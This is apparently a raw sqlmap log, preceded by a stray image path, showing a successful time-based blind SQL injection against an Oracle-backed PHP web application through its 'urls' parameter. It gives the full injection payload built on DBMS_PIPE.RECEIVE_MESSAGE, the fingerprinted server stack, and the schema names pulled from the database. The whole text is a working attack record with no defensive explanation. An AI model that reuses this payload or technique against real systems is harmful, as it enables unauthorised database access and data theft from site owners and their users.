 sqlmap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: urls=00000000000000' AND 9223=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||C
HR(109)||CHR(110)||CHR(105),5) AND 'LAPs'='LAPs&type=6&did=0
---
[21:38:32] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.2.8
back-end DBMS: Oracle
[21:38:32] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:38:32] [INFO] fetching database (schema) names
[21:38:32] [INFO] fetching number of databases
[21:38:32] [INFO] retrieved:
[21:38:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
2
[21:39:12] [INFO] adjusting time delay to 4 seconds due to good response times
7
[21:39:18] [INFO] retrieved: CTXSYS
[21:40:51] [INFO] retrieved: DBSNMP
[21:42:28] [INFO] retrieved: DMSYS
[21:43:39] [INFO] retrieved: EXFSYS
[21:45:09] [INFO] retrieved: HR